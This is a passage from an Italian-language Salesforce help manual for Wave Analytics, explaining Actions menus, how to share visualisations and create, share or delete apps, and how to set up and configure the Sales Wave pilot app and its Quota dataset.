I link possono trasmettere serie specifiche di dati, ad esempio l'ID account Salesforce, dalle lenti o dai cruscotti digitali ai record. Ad esempio, un link da un nome account in un cruscotto digitale può essere configurato per trasmettere l'ID account correlato a Salesforce; quando un utente fa clic su un link a un record aperto, il record account appropriato si apre in una nuova scheda. Il link personalizzati possono anche cercare i record per i dipendenti in Workday® o i rapporti spese in Concur®. È possibile collegare qualsiasi sito Web, purché utilizzi i protocolli HTTP o HTTPS.

## Supporto del menu Azioni per gli oggetti e le azioni

L'implementazione corrente del menu Azioni offre un supporto limitato per gli oggetti e le azioni Salesforce.

Al momento, è possibile creare i menu Azioni Wave per i seguenti oggetti Salesforce:

- **•** Account
- **•** Casi
- **•** Lead
- **•** Opportunità

Non sono supportate le azioni sui layout di pagina Referenti, Utente o Profilo utente.

L'implementazione corrente dei menu Azioni supporta le [azioni specifiche degli oggetti](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) e le [azioni globali.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) Non sono supportate le azioni Chatter (Post, Ringraziamenti, Sondaggio) e Salesforce1.

Gli altri oggetti e azioni saranno supportati nei rilasci futuri.

## Sviluppo dei menu Azioni

Il team di sviluppo crea i menu Azioni modificando il file di metadati estesi (XMD) di una serie di dati. Per ulteriori informazioni, vedere la sezione Dimensioni nel documento [Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

Per creare un link a un record aperto in un menu Azioni per una serie di dati con record provenienti da più istanze dell'organizzazione Salesforce, è necessario aggiungere una sezione Organizzazioni al file XMD. La sezione Organizzazioni consente di eseguire la mappatura dagli ID dell'organizzazione agli URL di ogni istanza dell'organizzazione a cui si fa riferimento nella serie di dati. Vedere la sezione Organizzazioni nel documento [Extended Metadata \(XMD\) Reference.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm)
## Integrazione delle visualizzazioni tramite post Chatter e condivisione di link

Condividere una visualizzazione con i colleghi pubblicandola in un post Chatter o ottenendo il suo URL univoco. Un post Chatter fornisce un'immagine e un link all'asset (lente, cruscotto digitale o app) in Wave Analytics. I colleghi che dispongono del link e dell'accesso all'asset possono visualizzare i dettagli ed esplorare le informazioni presentate.

**1.** Fare clic su **Condividi**.



- **2.** Fare clic sulla scheda relativa al metodo di condivisione desiderato: **Pubblica sul feed**, che pubblica su Chatter un'immagine e un link alla lente, cruscotto digitale o app; oppure **Ottieni URL**, che è un URL univoco all'asset.
	- **a.** Se si sta pubblicando su Chatter, selezionare il feed **Utente** o **Gruppo**, immettere il nome e quindi digitare il commento. È anche possibile rimuovere l'immagine dal post passando il mouse sopra di essa e facendo clic sul simbolo **x**. Tenere presente che le immagine inviate nei post sono pubbliche.
	- **b.** In caso di ottenimento dell'URL univoco, copiare il link e incollarlo nella posizione in cui si desidera condividerlo.
- **3.** Se applicabile, fare clic su **Concedi l'accesso** per impostare il livello dell'accesso in condivisione.
- **4.** Fare clic su **Chiudi**.
	- Nota: Per condividere una visualizzazione, è necessario concedere l'accesso all'app che la contiene. Le lenti, le serie di dati e i cruscotti digitali all'interno dell'App condivisa predefinita sono accessibili a tutti gli utenti di Wave Analytics, a meno che gli amministratori non abbiano limitato l'accesso. Tutte le altre app sono private, a meno che un utente in possesso dell'accesso in qualità di Responsabile all'app non l'abbia condivisa con un utente, un gruppo o un ruolo specifico.

# App Wave Analytics

## Utilizzo delle app Wave Analytics

Le app Wave Analytics sono cartelle contenenti serie di dati, lenti e cruscotti digitali.

È possibile creare le proprie app per organizzare i propri progetti dati e controllare la condivisione asset Wave Analytics. È anche possibile utilizzare app Wave già predisposte che includono serie di dati, lenti e cruscotti digitali predefiniti per fornire un percorso ai dati pronto all'uso e aiutare l'utente a iniziare a usare rapidamente Wave Analytics.

#### IN QUESTA SEZIONE:

#### [Condivisione a livello di app](#page-3565-0)

Le app Wave Analytics sono simili a cartelle e consentono agli utenti di organizzare i propri progetti di dati, sia privati che condivisi, e di controllare la condivisione di serie di dati, lenti e cruscotti digitali.

#### [Creazione di un'app](#page-3566-0)

Creare un'app per organizzare e contenere qualsiasi combinazione di lenti, cruscotti digitali e serie di dati.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

#### [Condivisione di un'app](#page-3566-1)

Per consentire agli altri utenti di visualizzare una lens, un cruscotto digitale o una serie di dati, è possibile condividerli tramite la condivisione dell'app nella quale si trovano.

#### [Eliminazione di un'app](#page-3567-0)

Se si dispone dell'accesso in qualità di Responsabile a un'app, è possibile eliminarla. L'eliminazione definitiva di un'app ne determina l'eliminazione di tutte le lenti, i cruscotti digitali e le serie di dati da Wave Analytics.

## <span id="page-3565-0"></span>Condivisione a livello di app

Le app Wave Analytics sono simili a cartelle e consentono agli utenti di organizzare i propri progetti di dati, sia privati che condivisi, e di controllare la condivisione di serie di dati, lenti e cruscotti digitali.

Tutti gli utenti di Wave Analytics iniziano con l'accesso Visualizzatore all'App condivisa predefinita pronta all'uso; gli amministratori possono modificare questa impostazione predefinita per limitare o ampliare l'accesso. Inoltre, ogni utente ha accesso a un'app predefinita pronta per l'uso, di nome App privata personale, destinata ai progetti personali in corso. I contenuti dell'App privata personale di ogni utente non sono visibili agli amministratori e questa app non può essere condivisa. Quando gli utenti sono pronti a condividere un elemento della loro app privata personale, possono salvarlo in qualsiasi app condivisa.

Per impostazione predefinita, tutte le altre app create dai singoli utenti sono private; il titolare dell'app e gli amministratori dispongono dell'accesso in qualità di Responsabile e possono estendere l'accesso ad altri utenti, gruppi o ruoli.

Di seguito è riportato un riepilogo delle operazioni che gli utenti possono eseguire con l'accesso Visualizzatore, Editor e Responsabile.



## <span id="page-3566-0"></span>Creazione di un'app

Creare un'app per organizzare e contenere qualsiasi combinazione di lenti, cruscotti digitali e serie di dati.

- **1.** Nella pagina iniziale, fare clic su **Crea**.
- **2.** Fare clic su **Applicazione**.
- **3.** Immettere il nome della propria app.
- **4.** Fare clic su **Crea**.

L'app viene creata e visualizzata in una nuova scheda. È ora possibile inserire in essa lenti, cruscotti digitali e serie di dati.

- **5.** Aggiungere una descrizione dello scopo e dei contenuti dell'app in modo che i propri colleghi comprendano come utilizzare i dati.
	- **a.** Fare clic nella casella della descrizione sotto al nome dell'app.
	- **b.** Immettere una descrizione.
	- **c.** Fare clic sul segno di spunta **e** per salvare.
- **6.** Se si desidera, modificare l'icona predefinita dell'app per distinguerla più facilmente dalle altre app.
	- **a.** Passare il mouse sull'icona predefinita.
	- **b.** Fare clic su **Modifica icona**.
	- **c.** Fare clic su un'icona della galleria.

## <span id="page-3566-1"></span>Condivisione di un'app

Per consentire agli altri utenti di visualizzare una lens, un cruscotto digitale o una serie di dati, è possibile condividerli tramite la condivisione dell'app nella quale si trovano.

- **1.** Nella pagina dell'app, fare clic sul pulsante **Condividi**.
- **2.** Nella scheda Concedi l'accesso:
	- **a.** Scegliere se si desidera condividere l'app con un utente, un gruppo o un ruolo.
	- **b.** Iniziare immettendo il nome e selezionando le corrispondenze suggerite.
	- **c.** Scegliere il livello dell'accesso in condivisione: Visualizzatore, Editor o Responsabile.
	- **d.** Fare clic su **Aggiungi**.
	- **e.** Fare clic su **Salva** e quindi su **Chiudi**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per creare un'app:

**•** "Crea app Wave Analytics"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per condividere un'app:

**•** "Utilizza Analytics Cloud" e accesso come Responsabile all'app

## <span id="page-3567-0"></span>Eliminazione di un'app

Se si dispone dell'accesso in qualità di Responsabile a un'app, è possibile eliminarla. L'eliminazione definitiva di un'app ne determina l'eliminazione di tutte le lenti, i cruscotti digitali e le serie di dati da Wave Analytics.

**1.** Aprire l'applicazione e fare clic su **Elimina**.



Avvertenza: un'app eliminata non può essere recuperata.

Se applicabile, Wave Analytics elenca le lenti e i cruscotti digitali esterni all'app che verranno interessati dall'operazione. Quando le serie di dati appartenenti all'app vengono eliminate, tutte le lenti e i cruscotti digitali che fanno riferimento a tali serie di dati diventano inutilizzabili.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per eliminare un'app:

**•** "Utilizza Analytics Cloud" e accesso come Responsabile all'app

Importante: nell'elenco vengono visualizzati solo i cruscotti digitali e le lenti a cui l'utente ha accesso. Se non si dispone dell'accesso, le lenti e i cruscotti digitali non vengono elencati neanche se fanno riferimento alle serie di dati nell'app.

### **2.** Fare clic su **Elimina asset**.

## L'app Sales Wave Analytics (pilota)

L'app Sales Wave, la prima applicazione Wave preconfezionata di Salesforce, consente di iniziare rapidamente a utilizzare Wave Analytics e fornisce un percorso semplificato attraverso i dati Sales Cloud su qualsiasi dispositivo. Tutti gli elementi necessari per far emergere le preziose informazioni che aiutano a far crescere il proprio business sono disponibili in un'unica posizione.

Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

## AUTORIZZAZIONI UTENTE

Per utilizzare le applicazioni basate su modelli Wave:

**•** "Utilizza app basate su modelli di Wave Analytics"

Per utilizzare Sales Wave:

**•** "Accedi a modelli e app di Analytics per Sales Cloud"

Per creare e gestire le applicazioni Wave:

**•** "Gestisci app basate su modelli di Wave Analytics"



Salesforce ha creato l'app Sales Wave per semplificare l'analisi dei dati Sales Cloud dell'utente. La creazione dell'app è semplice: basta rispondere a qualche domanda sulle proprie preferenze per la visualizzazione dei dati e Wave si occuperà del resto. Una volta creata, l'app include serie di dati e cruscotti digitali predeterminati, tramite i quali è possibile esplorare i propri dati Sales Cloud da qualsiasi dispositivo che supporta Wave. Grazie all'interfaccia Wave intuitiva è possibile estrapolare dai propri dati di vendita informazioni preziose e dall'immediato valore pratico, oltre a poter visualizzare dettagli approfonditi sugli aspetti chiave della propria attività personalizzando l'app in base alle varie esigenze di analisi.

Iniziare a usare l'app Sales Wave è veloce e semplice, grazie a un configuratore integrato che svolge molte operazioni al posto dell'utente. Dopo aver eseguito alcune semplici operazioni per creare l'app e aggiornare una delle sue serie di dati, è possibile iniziare a lavorare subito con le serie di dati, i cruscotti digitali e le lenti integrati nell'app.

Suggerimento: Per risultati ottimali, eseguire la procedura per iniziare a utilizzare Sales Wave seguendo le fasi nell'ordine indicato. Inoltre, se in precedenza non si è mai utilizzato Wave, sono disponibili ulteriori informazioni nella Libreria di Wave Analytics nella guida in linea.

#### IN QUESTA SEZIONE:

- 1. [Impostazione delle autorizzazioni Salesforce per l'app Sales Wave \(pilota\)](#page-3569-0) Creare insiemi di autorizzazioni per consentire agli amministratori e agli utenti di accedere all'app Sales Wave.
- 2. [Creazione dell'app Sales Wave \(pilota\)](#page-3569-1)

Utilizzare il semplice configuratore dell'app Sales Wave per creare rapidamente l'app e iniziare a scoprire il valore dei propri dati Sales Wave.

3. [Aggiornamento della serie di dati Quota \(Target\) dell'app Sales Wave](#page-3409-0)

Una volta creata l'app Sales Wave, è necessario aggiornare una delle sue serie di dati per essere certi che rispecchi i dati più aggiornati in Sales Wave.

4. [Descrizione dei limiti dell'app Sales Wave](#page-3571-0)

Sales Wave offre un supporto limitato per gli oggetti e i dati Salesforce.

- 5. [Informazioni sui cruscotti digitali predefiniti dell'app Sales Wave](#page-3572-0) L'app Sales Wave include dieci cruscotti digitali predefiniti che consentono di accelerare l'esplorazione dei dati Sales Wave.
- 6. [Terminologia dei dati dell'app Sales Wave](#page-3573-0)

Per utilizzare al meglio l'app Sales Wave, è utile conoscere le metriche e i termini utilizzati nell'app.

## <span id="page-3569-0"></span>Impostazione delle autorizzazioni Salesforce per l'app Sales Wave (pilota)

Creare insiemi di autorizzazioni per consentire agli amministratori e agli utenti di accedere all'app Sales Wave.



Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

L'organizzazione può utilizzare l'app Sales Wave con o senza Salesforce Wave Analytics acquistando una licenza Sales Wave. La licenza Sales Wave abilita le seguenti autorizzazioni:

- **•** "Utilizza app basate su modelli di Wave Analytics" consente l'accesso a tutte le app basate sui modelli di Wave. Sales Wave è la prima di queste app.
- **•** "Accedi a modelli e app di Analytics per Sales Cloud" fornisce un accesso specifico a Sales Wave e ai dati e ai cruscotti digitali predefiniti inclusi.
- **•** "Gestisci app basate su modelli di Wave Analytics" permette agli amministratori di creare app Wave per gli utenti nelle loro organizzazioni, in questo caso l'app Sales Wave.

Utilizzare queste autorizzazioni analogamente a qualsiasi altro insieme di autorizzazioni Salesforce, creando insiemi di autorizzazioni basati sulle autorizzazioni disponibili e quindi assegnandoli agli utenti.

- **1.** Abilitare gli utenti per l'accesso all'app Sales Wave. Per la maggior parte degli utenti nell'organizzazione è sufficiente la possibilità di visualizzare l'app Sales Wave. Per questi utenti, creare un insieme di autorizzazioni che include le prime due autorizzazioni elencate sopra, cioè "Utilizza app basate su modelli di Wave Analytics" e "Accedi a modelli e app di Analytics per Sales Cloud". Una volta creato l'insieme di autorizzazioni, è possibile assegnarlo agli utenti.
- <span id="page-3569-1"></span>**2.** Abilitare gli amministratori e alcuni utenti per l'accesso e la gestione dell'app Sales Wave. Per gli amministratori e alcuni utenti dell'organizzazione è necessaria la possibilità di creare l'app Sales Wave e di condividerla con gli altri utenti. Creare un insieme di autorizzazioni che include tutte e tre le autorizzazioni incluse nella licenza Sales Wave e assegnarla loro.

## Creazione dell'app Sales Wave (pilota)

Utilizzare il semplice configuratore dell'app Sales Wave per creare rapidamente l'app e iniziare a scoprire il valore dei propri dati Sales Wave.

Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

Per creare l'app Sales Wave, eseguire le operazioni descritte di seguito. Se non si è soddisfatti del risultato, è possibile eliminare facilmente l'app e crearla di nuovo rapidamente.

- **1.** Accedere a Salesforce.
- **2.** Selezionare **Wave Analytics** dal menu Force.com (in alto a desta della finestra Salesforce).

## AUTORIZZAZIONI **UTENTE**

Per creare e gestire le applicazioni Wave:

**•** "Gestisci app basate su modelli di Wave Analytics"

## AUTORIZZAZIONI **UTENTE**

Per creare e gestire le applicazioni Wave:

**•** "Gestisci app basate su modelli di Wave Analytics"



- **3.** Fare clic su **Crea**, selezionare **App**, selezionare **Sales Wave** e fare clic su **Continua**
- **4.** Salesforce apre il configuratore Sales Wave, che consente di personalizzare facilmente l'esperienza con l'app. Viene visualizzata una serie di schermate, ognuna contenente una serie di domande con le possibili risposte in menu a discesa. Rispondere alle domande in base a come la propria società preferisce visualizzare i dati. Per ulteriori informazioni su come rispondere alle domande, vedere [Personalizzazione dell'esperienza Sales Wave con il configuratore](#page-3575-0) a pagina 3570. Se si necessita di modificare delle risposte, è possibile eliminare facilmente l'app e crearla di nuovo rapidamente.
- **5.** Assegnare all'app un nome facilmente riconoscibile per gli altri utenti della società.
- **6.** Fare clic su **Crea**.
- **7.** Aggiornare la pagina iniziale Applicazioni analitiche per visualizzare le serie di dati e i cruscotti digitali che fanno parte dell'app. Il loro caricamento richiede uno o due minuti.

Se la propria società tiene traccia delle quote a livello di utente, è necessario aggiornare la serie di dati Quota (Target) che viene creata insieme all'app Sales Wave prima di iniziare a esplorare i dati. Vedere [Aggiornamento della serie di dati Quota \(Target\) dell'app Sales](#page-3409-0) [Wave](#page-3409-0) a pagina 3565.

#### VEDERE ANCHE:

[Personalizzazione dell'esperienza Sales Wave con il configuratore](#page-3575-0)

## Aggiornamento della serie di dati Quota (Target) dell'app Sales Wave

Una volta creata l'app Sales Wave, è necessario aggiornare una delle sue serie di dati per essere certi che rispecchi i dati più aggiornati in Sales Wave.

Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

Durante la creazione dell'app Sales Wave, viene creata una serie di dati Quota (Target) insieme all'app. Per vedere come i membri del team tengono traccia delle loro quote mensili, trimestrali o annuali in Sales Wave, è necessario aggiornare la serie di dati Quota eseguendo la procedura descritta di seguito.

## AUTORIZZAZIONI UTENTE

Per creare e gestire le applicazioni Wave:

- **•** "Gestisci app basate su modelli di Wave Analytics"
- Nota: Utilizzare i file .CSV che si desidera importare in Sales Wave aprendoli in un editor di testo. Se vengono aperti in Microsoft  $\boldsymbol{\beta}$ Excel o in un altro software per fogli di calcolo, in genere i file .CSV vengono riformattati e diventano inutilizzabili in Sales Wave

Nota: Se nella propria società non vengono monitorate le quote a livello di utente, questo passaggio può essere saltato.

**1.** Creare un file .CSV con i campi seguenti: QuotaAmount, StartDate (nel formato aaaa-mm-gg), OwnerName e Username. Per un esempio, vedere [File .CSV di esempio dell'app Sales Wave](#page-3409-1) a pagina 3571.

- **2.** Salvare il file in una posizione che si ricorda facilmente.
- **3.** In Salesforce, accedere alla pagina iniziale Wave Analytics e trovare la serie di dati Quota (Target).
- **4.** Passare il mouse sopra alla serie di dati e fare clic su **Modifica**.
- **5.** Salesforce visualizza la sezione Aggiorna dati. Selezionare **Selezionare un file o trascinarlo qui...**
- **6.** Fare clic su **Aggiorna serie di dati**.
- <span id="page-3571-0"></span>**7.** Accedere al file .CSV creato nella fase 1 e fare doppio clic su di esso.

### Descrizione dei limiti dell'app Sales Wave

Sales Wave offre un supporto limitato per gli oggetti e i dati Salesforce.

Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

#### L'app Sales Wave supporta un numero limitato di oggetti Salesforce standard

Sales Wave è appropriato solo per i clienti che utilizzano i seguenti oggetti Salesforce standard:

- **•** Account
- **•** Utenti
- **•** Ruoli
- **•** Opportunità
- **•** Prodotti (voce opportunità)

Sales Wave supporta i campi standard e personalizzati negli oggetti Salesforce standard. L'app non supporta gli oggetti Salesforce personalizzati.

#### Supporto dei dati dell'app Sales Wave

Sales Wave non supporta fonti di dati esterne aggiuntive [ad eccezione di un file .CSV](#page-3409-0) a pagina 3565 contenente i dati delle quote a livello di utente. L'importazione di altri dati esterni richiede una licenza Wave Platform. Per informazioni, contattare il proprio rappresentante Salesforce. Sales Wave include le seguenti serie di dati:

- **•** Opportunità
- **•** Opportunità con prodotti
- **•** Quota (Target)

Nota: La serie di dati Quota deve essere aggiornata prima di utilizzare i cruscotti digitali inclusi nell'app Sales Wave. Per ulteriori informazioni, vedere [Aggiornamento della serie di dati Quota \(Target\) dell'app Sales Wave](#page-3409-0) a pagina 3565.

## <span id="page-3572-0"></span>Informazioni sui cruscotti digitali predefiniti dell'app Sales Wave

L'app Sales Wave include dieci cruscotti digitali predefiniti che consentono di accelerare l'esplorazione dei dati Sales Wave.

 $\left( \mathbf{z}\right)$ Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

I cruscotti digitali predefiniti nell'app Sales Wave contengono le procedure consigliate che aiutano a utilizzare al meglio e rapidamente i propri dati Salesforce. I cruscotti digitali consentono di gestire le opportunità in corso di realizzazione e le previsioni, comprendere gli indicatori chiave delle prestazioni aziendali, visualizzare tendenze, assegnare azioni e ottenere risposte rapide alle domande relative alla propria azienda.

Di seguito presentiamo una guida che consente di avere un quadro immediato di come sta operando l'azienda. È inoltre possibile procedere a ulteriori esplorazioni in qualsiasi momento. Per ulteriori informazioni sull'esplorazione dei dati in Wave, vedere [Esplorazione e visualizzazione dei dati](#page-3525-0) a pagina 3520.

## **AUTORIZZAZIONI UTENTE**

Per utilizzare le applicazioni basate Wave:

**•** "Utilizza app basate su modelli di Wave Analytics"

Per utilizzare Sales Wave:

**•** "Accedi a modelli e app di Analytics per Sales Cloud"

Per creare e gestire le applicazioni Wave:

**•** "Gestisci app basate su modelli di Wave Analytics"



#### **Tabella 39: Cruscotti digitali Sales Wave**



